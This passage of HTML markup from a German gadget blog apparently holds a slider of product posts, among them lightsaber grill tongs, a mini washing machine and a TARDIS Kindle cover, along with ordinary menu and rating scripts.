                                    <img width="165" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20165%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2014/04/pastpresentfuturewatch133.jpg 425w, https://darumbinichblank.de/wp-content/uploads/2014/04/pastpresentfuturewatch133-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2014/04/pastpresentfuturewatch133-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2014/04/pastpresentfuturewatch133-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2014/04/pastpresentfuturewatch133-140x140.jpg 140w" data-lazy-sizes="(max-width: 165px) 100vw, 165px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/04/pastpresentfuturewatch133.jpg" /><noscript><img width="165" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/04/pastpresentfuturewatch133.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2014/04/pastpresentfuturewatch133.jpg 425w, https://darumbinichblank.de/wp-content/uploads/2014/04/pastpresentfuturewatch133-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2014/04/pastpresentfuturewatch133-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2014/04/pastpresentfuturewatch133-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2014/04/pastpresentfuturewatch133-140x140.jpg 140w" sizes="(max-width: 165px) 100vw, 165px" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/future-present-past-uhr/">Future Present Past Uhr</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1563 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets category-technik tag-gadget tag-handwaermer tag-taschenlampe-ladegeraet tag-tragbar">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für 3 in 1 tragbares Multifunktionsgerät</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/gadgets/" class="tiptipBlog" title="View all posts in Gadgets" >Gadgets</a>                     </div><!-- end .article-category -->  
              
                                    <img width="165" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20165%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2014/12/Taschenlampe_Handwärmer.jpg 600w, https://darumbinichblank.de/wp-content/uploads/2014/12/Taschenlampe_Handwärmer-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2014/12/Taschenlampe_Handwärmer-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2014/12/Taschenlampe_Handwärmer-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2014/12/Taschenlampe_Handwärmer-140x140.jpg 140w" data-lazy-sizes="(max-width: 165px) 100vw, 165px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/12/Taschenlampe_Handwärmer.jpg" /><noscript><img width="165" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/12/Taschenlampe_Handwärmer.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2014/12/Taschenlampe_Handwärmer.jpg 600w, https://darumbinichblank.de/wp-content/uploads/2014/12/Taschenlampe_Handwärmer-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2014/12/Taschenlampe_Handwärmer-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2014/12/Taschenlampe_Handwärmer-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2014/12/Taschenlampe_Handwärmer-140x140.jpg 140w" sizes="(max-width: 165px) 100vw, 165px" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/3-in-1-tragbares-ladegeraet-taschenlampe-handwaermer/">3 in 1 tragbares Multifunktionsgerät</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1943 post type-post status-publish format-standard has-post-thumbnail hentry category-fuer-frauen tag-cartoon tag-tasche tag-zeichentrick">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Cartoon Tasche</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/fuer-frauen/" class="tiptipBlog" title="View all posts in Für Frauen" >Für Frauen</a>                     </div><!-- end .article-category -->  
              
                                    <img width="198" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20198%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/05/Zeichentrick_tasche.jpg" /><noscript><img width="198" height="165" src="https://darumbinichblank.de/wp-content/uploads/2015/05/Zeichentrick_tasche.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/cartoon-tasche/">Cartoon Tasche</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1595 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets tag-gadget tag-grillzange tag-lichtschwert tag-star-wars">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Lichtschwert Grillzange</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/gadgets/" class="tiptipBlog" title="View all posts in Gadgets" >Gadgets</a>                     </div><!-- end .article-category -->  
              
                                    <img width="165" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20165%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2014/12/lichtschwert_grillzange.jpg 600w, https://darumbinichblank.de/wp-content/uploads/2014/12/lichtschwert_grillzange-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2014/12/lichtschwert_grillzange-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2014/12/lichtschwert_grillzange-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2014/12/lichtschwert_grillzange-140x140.jpg 140w" data-lazy-sizes="(max-width: 165px) 100vw, 165px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/12/lichtschwert_grillzange.jpg" /><noscript><img width="165" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/12/lichtschwert_grillzange.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2014/12/lichtschwert_grillzange.jpg 600w, https://darumbinichblank.de/wp-content/uploads/2014/12/lichtschwert_grillzange-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2014/12/lichtschwert_grillzange-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2014/12/lichtschwert_grillzange-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2014/12/lichtschwert_grillzange-140x140.jpg 140w" sizes="(max-width: 165px) 100vw, 165px" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/lichtschwert-grillzange/">Lichtschwert Grillzange</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1625 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets tag-gadget tag-taschenprojektor">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für iPad/iPhone Taschenprojektor</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/gadgets/" class="tiptipBlog" title="View all posts in Gadgets" >Gadgets</a>                     </div><!-- end .article-category -->  
              
                                    <img width="165" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20165%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2014/12/ipad_Taschenprojektor.jpg 1000w, https://darumbinichblank.de/wp-content/uploads/2014/12/ipad_Taschenprojektor-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2014/12/ipad_Taschenprojektor-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2014/12/ipad_Taschenprojektor-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2014/12/ipad_Taschenprojektor-140x140.jpg 140w" data-lazy-sizes="(max-width: 165px) 100vw, 165px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/12/ipad_Taschenprojektor.jpg" /><noscript><img width="165" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/12/ipad_Taschenprojektor.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2014/12/ipad_Taschenprojektor.jpg 1000w, https://darumbinichblank.de/wp-content/uploads/2014/12/ipad_Taschenprojektor-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2014/12/ipad_Taschenprojektor-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2014/12/ipad_Taschenprojektor-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2014/12/ipad_Taschenprojektor-140x140.jpg 140w" sizes="(max-width: 165px) 100vw, 165px" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/ipadiphone-taschenprojektor/">iPad/iPhone Taschenprojektor</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1955 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets tag-mechanisch tag-reisen tag-tragbar tag-waschmaschiene">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Mechanische tragbare Mini-Waschmaschine</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/gadgets/" class="tiptipBlog" title="View all posts in Gadgets" >Gadgets</a>                     </div><!-- end .article-category -->  
              
                                    <img width="247" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/05/mini_waschmaschine.jpg" /><noscript><img width="247" height="165" src="https://darumbinichblank.de/wp-content/uploads/2015/05/mini_waschmaschine.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/mechanische-tragbare-mini-waschmaschiene/">Mechanische tragbare Mini-Waschmaschine</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1513 post type-post status-publish format-standard has-post-thumbnail hentry category-fuer-frauen tag-flauschig tag-kissen tag-leuchtend tag-stern">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Leuchtendes Sternenkissen</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/fuer-frauen/" class="tiptipBlog" title="View all posts in Für Frauen" >Für Frauen</a>                     </div><!-- end .article-category -->  
              
                                    <img width="165" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20165%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2014/12/leuchtendes_Sternenkissen.jpg 500w, https://darumbinichblank.de/wp-content/uploads/2014/12/leuchtendes_Sternenkissen-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2014/12/leuchtendes_Sternenkissen-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2014/12/leuchtendes_Sternenkissen-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2014/12/leuchtendes_Sternenkissen-140x140.jpg 140w" data-lazy-sizes="(max-width: 165px) 100vw, 165px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/12/leuchtendes_Sternenkissen.jpg" /><noscript><img width="165" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/12/leuchtendes_Sternenkissen.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2014/12/leuchtendes_Sternenkissen.jpg 500w, https://darumbinichblank.de/wp-content/uploads/2014/12/leuchtendes_Sternenkissen-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2014/12/leuchtendes_Sternenkissen-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2014/12/leuchtendes_Sternenkissen-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2014/12/leuchtendes_Sternenkissen-140x140.jpg 140w" sizes="(max-width: 165px) 100vw, 165px" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/leuchtendes-sternenkissen/">Leuchtendes Sternenkissen</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1902 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-cover tag-doctor-who tag-kindle tag-tardis">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Doctor Who TARDIS Kindle Cover Abdeckung</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/uncategorized/" class="tiptipBlog" title="View all posts in Uncategorized" >Uncategorized</a>                     </div><!-- end .article-category -->  
              
                                    <img width="198" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20198%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/02/doctor-who-tardis-kindle-cover-.jpg" /><noscript><img width="198" height="165" src="https://darumbinichblank.de/wp-content/uploads/2015/02/doctor-who-tardis-kindle-cover-.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/doctor-who-tardis-kindle-cover-abdeckung/">Doctor Who TARDIS Kindle Cover Abdeckung</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-6439 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Universelle Fensterschienen-Reinigungsbürste</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/gadgets/" class="tiptipBlog" title="View all posts in Gadgets" >Gadgets</a>                     </div><!-- end .article-category -->  
              
                                    <img width="300" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="Fensterschienenbürste" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2024/05/Fensterschienenbuerste-300x165.webp" /><noscript><img width="300" height="165" src="https://darumbinichblank.de/wp-content/uploads/2024/05/Fensterschienenbuerste-300x165.webp" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="Fensterschienenbürste" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/julian/" title="Beiträge von Julian" rel="author">Julian</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/universelle-fensterschienen-reinigungsburste/">Universelle Fensterschienen-Reinigungsbürste</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           
        </ul><!-- end .random-articles-slider -->        
      </div> <div class="clear"></div> <!-- end .featured-articles -->
      

    <div class="wrap-footer">
        <div class="copyright">
                        Darumbinichblank<br /> Copyright © 2024            
        </div>
    </div>
	<p id="back-top" style="display: block;"><a href="#top"><span></span></a></p>
</footer><!-- end #footer -->

<!-- Menu & link arrows -->
<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {var jquerycssmenu={fadesettings:{overduration:0,outduration:100},buildmenu:function(b,a){jQuery(document).ready(function(e){var c=e("#"+b+">ul");var d=c.find("ul").parent();d.each(function(g){var h=e(this);var f=e(this).find("ul:eq(0)");this._dimensions={w:this.offsetWidth,h:this.offsetHeight,subulw:f.outerWidth(),subulh:f.outerHeight()};this.istopheader=h.parents("ul").length==1?true:false;f.css({top:this.istopheader?this._dimensions.h+"px":0});h.children("a:eq(0)").css(this.istopheader?{paddingRight:a.down[2]}:{}).append('<img src="'+(this.istopheader?a.down[1]:a.right[1])+'" class="'+(this.istopheader?a.down[0]:a.right[0])+'" style="border:0;" />');h.hover(function(j){var i=e(this).children("ul:eq(0)");this._offsets={left:e(this).offset().left,top:e(this).offset().top};var k=this.istopheader?0:this._dimensions.w;k=(this._offsets.left+k+this._dimensions.subulw>e(window).width())?(this.istopheader?-this._dimensions.subulw+this._dimensions.w:-this._dimensions.w):k;i.css({left:k+"px"}).fadeIn(jquerycssmenu.fadesettings.overduration)},function(i){e(this).children("ul:eq(0)").fadeOut(jquerycssmenu.fadesettings.outduration)})});c.find("ul").css({display:"none",visibility:"visible"})})}};var arrowimages={down:['downarrowclass', 'https://darumbinichblank.de/wp-content/themes/pin-wp/images/menu/arrow-down.png'], right:['rightarrowclass', 'https://darumbinichblank.de/wp-content/themes/pin-wp/images/menu/arrow-right.png']}; jquerycssmenu.buildmenu("myjquerymenu", arrowimages); jquerycssmenu.buildmenu("myjquerymenu-cat", arrowimages);});</script>

<!-- Footer Theme output -->
	<script>window.addEventListener('DOMContentLoaded', function() {jQuery(document).ready(function(){jQuery(".thumbs-rating-container").each(function(b){var a=jQuery(this).data("content-id");var c="thumbsrating"+a;if(localStorage.getItem(c)){if(localStorage.getItem("thumbsrating"+a+"-1")){jQuery(this).find(".thumbs-rating-up").addClass("thumbs-rating-voted")}if(localStorage.getItem("thumbsrating"+a+"-0")){jQuery(this).find(".thumbs-rating-down").addClass("thumbs-rating-voted")}}})});});</script>
	
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Dialog schließen">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Um Ihnen ein optimales Erlebnis zu bieten, verwenden wir Technologien wie Cookies, um Geräteinformationen zu speichern und/oder darauf zuzugreifen. Wenn Sie diesen Technologien zustimmen, können wir Daten wie das Surfverhalten oder eindeutige IDs auf dieser Website verarbeiten. Wenn Sie Ihre Zustimmung nicht erteilen oder zurückziehen, können bestimmte Merkmale und Funktionen beeinträchtigt werden.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funktional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funktional</span></label>
								</span>
								Immer aktiv							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Die technische Speicherung oder der Zugang ist unbedingt erforderlich für den rechtmäßigen Zweck, die Nutzung eines bestimmten, vom Teilnehmer oder Nutzer ausdrücklich gewünschten Dienstes zu ermöglichen, oder für den alleinigen Zweck, die Übertragung einer Nachricht über ein elektronisches Kommunikationsnetz durchzuführen.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Vorlieben</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Vorlieben</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Die technische Speicherung oder der Zugriff ist für den rechtmäßigen Zweck der Speicherung von Präferenzen erforderlich, die nicht vom Abonnenten oder Benutzer angefordert wurden.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistiken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Die technische Speicherung oder der Zugriff, der ausschließlich zu statistischen Zwecken erfolgt.</span>
					<span class="cmplz-description-statistics-anonymous">Die technische Speicherung oder der Zugriff, der ausschließlich zu anonymen statistischen Zwecken verwendet wird. Ohne eine Vorladung, die freiwillige Zustimmung Ihres Internetdienstanbieters oder zusätzliche Aufzeichnungen von Dritten können die zu diesem Zweck gespeicherten oder abgerufenen Informationen allein in der Regel nicht zu Ihrer Identifizierung verwendet werden.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Die technische Speicherung oder der Zugriff ist erforderlich, um Nutzerprofile zu erstellen, um Werbung zu versenden oder um den Nutzer auf einer Website oder über mehrere Websites hinweg zu ähnlichen Marketingzwecken zu verfolgen.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Optionen verwalten</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Dienste verwalten</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Verwalten von {vendor_count}-Lieferanten</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Lese mehr über diese Zwecke</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Is ok</button>
		<button class="cmplz-btn cmplz-deny">Nö</button>
		<button class="cmplz-btn cmplz-view-preferences">Einstellungen anzeigen</button>
		<button class="cmplz-btn cmplz-save-preferences">Einstellungen speichern</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Einstellungen anzeigen</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div><script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
